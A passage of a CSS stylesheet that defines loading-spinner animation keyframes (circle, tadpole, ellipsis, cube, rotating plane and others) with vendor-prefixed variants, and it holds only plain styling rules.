        -webkit-transform: scale(0);
        -o-transform: scale(0);
        transform: scale(0)
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes default-grill {
    0%, 100%, 80% {
        height: 1em;
        -webkit-box-shadow: 0 0 #a3afb7;
        box-shadow: 0 0 #a3afb7
    }
    40% {
        height: 1.2em;
        -webkit-box-shadow: 0 -.25em #a3afb7;
        box-shadow: 0 -.25em #a3afb7
    }
}

@-o-keyframes default-grill {
    0%, 100%, 80% {
        height: 1em;
        box-shadow: 0 0 #a3afb7
    }
    40% {
        height: 1.2em;
        box-shadow: 0 -.25em #a3afb7
    }
}

@keyframes default-grill {
    0%, 100%, 80% {
        height: 1em;
        -webkit-box-shadow: 0 0 #a3afb7;
        box-shadow: 0 0 #a3afb7
    }
    40% {
        height: 1.2em;
        -webkit-box-shadow: 0 -.25em #a3afb7;
        box-shadow: 0 -.25em #a3afb7
    }
}

@-webkit-keyframes loader-circle {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-o-keyframes loader-circle {
    0% {
        -webkit-transform: rotate(0);
        -o-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes loader-circle {
    0% {
        -webkit-transform: rotate(0);
        -o-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes loader-round-circle {
    0%, 100% {
        -webkit-box-shadow: 0 -3em 0 .2em #a3afb7, 2em -2em 0 0 #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 0 #a3afb7;
        box-shadow: 0 -3em 0 .2em #a3afb7, 2em -2em 0 0 #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 0 #a3afb7
    }
    12.5% {
        -webkit-box-shadow: 0 -3em 0 0 #a3afb7, 2em -2em 0 .2em #a3afb7, 3em 0 0 0 #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7;
        box-shadow: 0 -3em 0 0 #a3afb7, 2em -2em 0 .2em #a3afb7, 3em 0 0 0 #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    25% {
        -webkit-box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 0 #a3afb7, 3em 0 0 .2em #a3afb7, 2em 2em 0 0 #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7;
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 0 #a3afb7, 3em 0 0 .2em #a3afb7, 2em 2em 0 0 #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    37.5% {
        -webkit-box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 0 #a3afb7, 2em 2em 0 .2em #a3afb7, 0 3em 0 0 #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7;
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 0 #a3afb7, 2em 2em 0 .2em #a3afb7, 0 3em 0 0 #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    50% {
        -webkit-box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 0 #a3afb7, 0 3em 0 .2em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7;
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 0 #a3afb7, 0 3em 0 .2em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    62.5% {
        -webkit-box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 0 #a3afb7, -2em 2em 0 .2em #a3afb7, -3em 0 0 0 #a3afb7, -2em -2em 0 -.5em #a3afb7;
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 0 #a3afb7, -2em 2em 0 .2em #a3afb7, -3em 0 0 0 #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    75% {
        -webkit-box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 .2em #a3afb7, -2em -2em 0 0 #a3afb7;
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 .2em #a3afb7, -2em -2em 0 0 #a3afb7
    }
    87.5% {
        -webkit-box-shadow: 0 -3em 0 0 #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 0 #a3afb7, -2em -2em 0 .2em #a3afb7;
        box-shadow: 0 -3em 0 0 #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 0 #a3afb7, -2em -2em 0 .2em #a3afb7
    }
}

@-o-keyframes loader-round-circle {
    0%, 100% {
        box-shadow: 0 -3em 0 .2em #a3afb7, 2em -2em 0 0 #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 0 #a3afb7
    }
    12.5% {
        box-shadow: 0 -3em 0 0 #a3afb7, 2em -2em 0 .2em #a3afb7, 3em 0 0 0 #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    25% {
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 0 #a3afb7, 3em 0 0 .2em #a3afb7, 2em 2em 0 0 #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    37.5% {
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 0 #a3afb7, 2em 2em 0 .2em #a3afb7, 0 3em 0 0 #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    50% {
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 0 #a3afb7, 0 3em 0 .2em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    62.5% {
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 0 #a3afb7, -2em 2em 0 .2em #a3afb7, -3em 0 0 0 #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    75% {
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 .2em #a3afb7, -2em -2em 0 0 #a3afb7
    }
    87.5% {
        box-shadow: 0 -3em 0 0 #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 0 #a3afb7, -2em -2em 0 .2em #a3afb7
    }
}

@keyframes loader-round-circle {
    0%, 100% {
        -webkit-box-shadow: 0 -3em 0 .2em #a3afb7, 2em -2em 0 0 #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 0 #a3afb7;
        box-shadow: 0 -3em 0 .2em #a3afb7, 2em -2em 0 0 #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 0 #a3afb7
    }
    12.5% {
        -webkit-box-shadow: 0 -3em 0 0 #a3afb7, 2em -2em 0 .2em #a3afb7, 3em 0 0 0 #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7;
        box-shadow: 0 -3em 0 0 #a3afb7, 2em -2em 0 .2em #a3afb7, 3em 0 0 0 #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    25% {
        -webkit-box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 0 #a3afb7, 3em 0 0 .2em #a3afb7, 2em 2em 0 0 #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7;
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 0 #a3afb7, 3em 0 0 .2em #a3afb7, 2em 2em 0 0 #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    37.5% {
        -webkit-box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 0 #a3afb7, 2em 2em 0 .2em #a3afb7, 0 3em 0 0 #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7;
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 0 #a3afb7, 2em 2em 0 .2em #a3afb7, 0 3em 0 0 #a3afb7, -2em 2em 0 -.5em #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    50% {
        -webkit-box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 0 #a3afb7, 0 3em 0 .2em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7;
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 0 #a3afb7, 0 3em 0 .2em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 -.5em #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    62.5% {
        -webkit-box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 0 #a3afb7, -2em 2em 0 .2em #a3afb7, -3em 0 0 0 #a3afb7, -2em -2em 0 -.5em #a3afb7;
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 0 #a3afb7, -2em 2em 0 .2em #a3afb7, -3em 0 0 0 #a3afb7, -2em -2em 0 -.5em #a3afb7
    }
    75% {
        -webkit-box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 .2em #a3afb7, -2em -2em 0 0 #a3afb7;
        box-shadow: 0 -3em 0 -.5em #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 .2em #a3afb7, -2em -2em 0 0 #a3afb7
    }
    87.5% {
        -webkit-box-shadow: 0 -3em 0 0 #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 0 #a3afb7, -2em -2em 0 .2em #a3afb7;
        box-shadow: 0 -3em 0 0 #a3afb7, 2em -2em 0 -.5em #a3afb7, 3em 0 0 -.5em #a3afb7, 2em 2em 0 -.5em #a3afb7, 0 3em 0 -.5em #a3afb7, -2em 2em 0 0 #a3afb7, -3em 0 0 0 #a3afb7, -2em -2em 0 .2em #a3afb7
    }
}

@-webkit-keyframes loader-tadpole {
    0% {
        -webkit-box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7;
        box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7;
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    5%, 95% {
        -webkit-box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7;
        box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7
    }
    10%, 59% {
        -webkit-box-shadow: 0 -.83em 0 -.4em #a3afb7, -.087em -.825em 0 -.42em #a3afb7, -.173em -.812em 0 -.44em #a3afb7, -.256em -.789em 0 -.46em #a3afb7, -.297em -.775em 0 -.477em #a3afb7;
        box-shadow: 0 -.83em 0 -.4em #a3afb7, -.087em -.825em 0 -.42em #a3afb7, -.173em -.812em 0 -.44em #a3afb7, -.256em -.789em 0 -.46em #a3afb7, -.297em -.775em 0 -.477em #a3afb7
    }
    20% {
        -webkit-box-shadow: 0 -.83em 0 -.4em #a3afb7, -.338em -.758em 0 -.42em #a3afb7, -.555em -.617em 0 -.44em #a3afb7, -.671em -.488em 0 -.46em #a3afb7, -.749em -.34em 0 -.477em #a3afb7;
        box-shadow: 0 -.83em 0 -.4em #a3afb7, -.338em -.758em 0 -.42em #a3afb7, -.555em -.617em 0 -.44em #a3afb7, -.671em -.488em 0 -.46em #a3afb7, -.749em -.34em 0 -.477em #a3afb7
    }
    38% {
        -webkit-box-shadow: 0 -.83em 0 -.4em #a3afb7, -.377em -.74em 0 -.42em #a3afb7, -.645em -.522em 0 -.44em #a3afb7, -.775em -.297em 0 -.46em #a3afb7, -.82em -.09em 0 -.477em #a3afb7;
        box-shadow: 0 -.83em 0 -.4em #a3afb7, -.377em -.74em 0 -.42em #a3afb7, -.645em -.522em 0 -.44em #a3afb7, -.775em -.297em 0 -.46em #a3afb7, -.82em -.09em 0 -.477em #a3afb7
    }
    100% {
        -webkit-box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7;
        box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7;
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-o-keyframes loader-tadpole {
    0% {
        box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7;
        -webkit-transform: rotate(0);
        -o-transform: rotate(0);
        transform: rotate(0)
    }
    5%, 95% {
        box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7
    }
    10%, 59% {
        box-shadow: 0 -.83em 0 -.4em #a3afb7, -.087em -.825em 0 -.42em #a3afb7, -.173em -.812em 0 -.44em #a3afb7, -.256em -.789em 0 -.46em #a3afb7, -.297em -.775em 0 -.477em #a3afb7
    }
    20% {
        box-shadow: 0 -.83em 0 -.4em #a3afb7, -.338em -.758em 0 -.42em #a3afb7, -.555em -.617em 0 -.44em #a3afb7, -.671em -.488em 0 -.46em #a3afb7, -.749em -.34em 0 -.477em #a3afb7
    }
    38% {
        box-shadow: 0 -.83em 0 -.4em #a3afb7, -.377em -.74em 0 -.42em #a3afb7, -.645em -.522em 0 -.44em #a3afb7, -.775em -.297em 0 -.46em #a3afb7, -.82em -.09em 0 -.477em #a3afb7
    }
    100% {
        box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7;
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes loader-tadpole {
    0% {
        -webkit-box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7;
        box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7;
        -webkit-transform: rotate(0);
        -o-transform: rotate(0);
        transform: rotate(0)
    }
    5%, 95% {
        -webkit-box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7;
        box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7
    }
    10%, 59% {
        -webkit-box-shadow: 0 -.83em 0 -.4em #a3afb7, -.087em -.825em 0 -.42em #a3afb7, -.173em -.812em 0 -.44em #a3afb7, -.256em -.789em 0 -.46em #a3afb7, -.297em -.775em 0 -.477em #a3afb7;
        box-shadow: 0 -.83em 0 -.4em #a3afb7, -.087em -.825em 0 -.42em #a3afb7, -.173em -.812em 0 -.44em #a3afb7, -.256em -.789em 0 -.46em #a3afb7, -.297em -.775em 0 -.477em #a3afb7
    }
    20% {
        -webkit-box-shadow: 0 -.83em 0 -.4em #a3afb7, -.338em -.758em 0 -.42em #a3afb7, -.555em -.617em 0 -.44em #a3afb7, -.671em -.488em 0 -.46em #a3afb7, -.749em -.34em 0 -.477em #a3afb7;
        box-shadow: 0 -.83em 0 -.4em #a3afb7, -.338em -.758em 0 -.42em #a3afb7, -.555em -.617em 0 -.44em #a3afb7, -.671em -.488em 0 -.46em #a3afb7, -.749em -.34em 0 -.477em #a3afb7
    }
    38% {
        -webkit-box-shadow: 0 -.83em 0 -.4em #a3afb7, -.377em -.74em 0 -.42em #a3afb7, -.645em -.522em 0 -.44em #a3afb7, -.775em -.297em 0 -.46em #a3afb7, -.82em -.09em 0 -.477em #a3afb7;
        box-shadow: 0 -.83em 0 -.4em #a3afb7, -.377em -.74em 0 -.42em #a3afb7, -.645em -.522em 0 -.44em #a3afb7, -.775em -.297em 0 -.46em #a3afb7, -.82em -.09em 0 -.477em #a3afb7
    }
    100% {
        -webkit-box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7;
        box-shadow: 0 -.83em 0 -.4em #a3afb7, 0 -.83em 0 -.42em #a3afb7, 0 -.83em 0 -.44em #a3afb7, 0 -.83em 0 -.46em #a3afb7, 0 -.83em 0 -.477em #a3afb7;
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes loader-ellipsis {
    0%, 100%, 80% {
        -webkit-box-shadow: 0 .625em 0 -.325em #a3afb7;
        box-shadow: 0 .625em 0 -.325em #a3afb7
    }
    40% {
        -webkit-box-shadow: 0 .625em 0 0 #a3afb7;
        box-shadow: 0 .625em 0 0 #a3afb7
    }
}

@-o-keyframes loader-ellipsis {
    0%, 100%, 80% {
        box-shadow: 0 .625em 0 -.325em #a3afb7
    }
    40% {
        box-shadow: 0 .625em 0 0 #a3afb7
    }
}

@keyframes loader-ellipsis {
    0%, 100%, 80% {
        -webkit-box-shadow: 0 .625em 0 -.325em #a3afb7;
        box-shadow: 0 .625em 0 -.325em #a3afb7
    }
    40% {
        -webkit-box-shadow: 0 .625em 0 0 #a3afb7;
        box-shadow: 0 .625em 0 0 #a3afb7
    }
}

@-webkit-keyframes loader-dot-rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-o-keyframes loader-dot-rotate {
    0% {
        -webkit-transform: rotate(0);
        -o-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes loader-dot-rotate {
    0% {
        -webkit-transform: rotate(0);
        -o-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes loader-dot-bounce {
    0%, 100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-o-keyframes loader-dot-bounce {
    0%, 100% {
        -webkit-transform: scale(0);
        -o-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes loader-dot-bounce {
    0%, 100% {
        -webkit-transform: scale(0);
        -o-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes loader-bounce {
    0%, 100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-o-keyframes loader-bounce {
    0%, 100% {
        -webkit-transform: scale(0);
        -o-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes loader-bounce {
    0%, 100% {
        -webkit-transform: scale(0);
        -o-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes loader-cube {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    25% {
        -webkit-transform: translateX(1.5em) rotate(-90deg) scale(.5);
        transform: translateX(1.5em) rotate(-90deg) scale(.5)
    }
    50% {
        -webkit-transform: translateX(1.5em) translateY(1.5em) rotate(-179deg);
        transform: translateX(1.5em) translateY(1.5em) rotate(-179deg)
    }
    50.1% {
        -webkit-transform: translateX(1.5em) translateY(1.5em) rotate(-180deg);
        transform: translateX(1.5em) translateY(1.5em) rotate(-180deg)
    }
    75% {
        -webkit-transform: translateX(0) translateY(1.5em) rotate(-270deg) scale(.5);
        transform: translateX(0) translateY(1.5em) rotate(-270deg) scale(.5)
    }
    100% {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}

@-o-keyframes loader-cube {
    0% {
        -webkit-transform: rotate(0);
        -o-transform: rotate(0);
        transform: rotate(0)
    }
    25% {
        -webkit-transform: translateX(1.5em) rotate(-90deg) scale(.5);
        -o-transform: translateX(1.5em) rotate(-90deg) scale(.5);
        transform: translateX(1.5em) rotate(-90deg) scale(.5)
    }
    50% {
        -webkit-transform: translateX(1.5em) translateY(1.5em) rotate(-179deg);
        -o-transform: translateX(1.5em) translateY(1.5em) rotate(-179deg);
        transform: translateX(1.5em) translateY(1.5em) rotate(-179deg)
    }
    50.1% {
        -webkit-transform: translateX(1.5em) translateY(1.5em) rotate(-180deg);
        -o-transform: translateX(1.5em) translateY(1.5em) rotate(-180deg);
        transform: translateX(1.5em) translateY(1.5em) rotate(-180deg)
    }
    75% {
        -webkit-transform: translateX(0) translateY(1.5em) rotate(-270deg) scale(.5);
        -o-transform: translateX(0) translateY(1.5em) rotate(-270deg) scale(.5);
        transform: translateX(0) translateY(1.5em) rotate(-270deg) scale(.5)
    }
    100% {
        -webkit-transform: rotate(-360deg);
        -o-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}

@keyframes loader-cube {
    0% {
        -webkit-transform: rotate(0);
        -o-transform: rotate(0);
        transform: rotate(0)
    }
    25% {
        -webkit-transform: translateX(1.5em) rotate(-90deg) scale(.5);
        -o-transform: translateX(1.5em) rotate(-90deg) scale(.5);
        transform: translateX(1.5em) rotate(-90deg) scale(.5)
    }
    50% {
        -webkit-transform: translateX(1.5em) translateY(1.5em) rotate(-179deg);
        -o-transform: translateX(1.5em) translateY(1.5em) rotate(-179deg);
        transform: translateX(1.5em) translateY(1.5em) rotate(-179deg)
    }
    50.1% {
        -webkit-transform: translateX(1.5em) translateY(1.5em) rotate(-180deg);
        -o-transform: translateX(1.5em) translateY(1.5em) rotate(-180deg);
        transform: translateX(1.5em) translateY(1.5em) rotate(-180deg)
    }
    75% {
        -webkit-transform: translateX(0) translateY(1.5em) rotate(-270deg) scale(.5);
        -o-transform: translateX(0) translateY(1.5em) rotate(-270deg) scale(.5);
        transform: translateX(0) translateY(1.5em) rotate(-270deg) scale(.5)
    }
    100% {
        -webkit-transform: rotate(-360deg);
        -o-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}

@-webkit-keyframes loader-rotate-plane {
    0% {
        -webkit-transform: perspective(120px) rotateX(0) rotateY(0);
        transform: perspective(120px) rotateX(0) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
        transform: perspective(120px) rotateX(-180.1deg) rotateY(0)
    }
    100% {
        -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
        transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)
    }
}

@-o-keyframes loader-rotate-plane {
    0% {
        -webkit-transform: perspective(120px) rotateX(0) rotateY(0);
        transform: perspective(120px) rotateX(0) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
        transform: perspective(120px) rotateX(-180.1deg) rotateY(0)
    }
    100% {
        -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
        transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)
    }
}

@keyframes loader-rotate-plane {
    0% {
        -webkit-transform: perspective(120px) rotateX(0) rotateY(0);
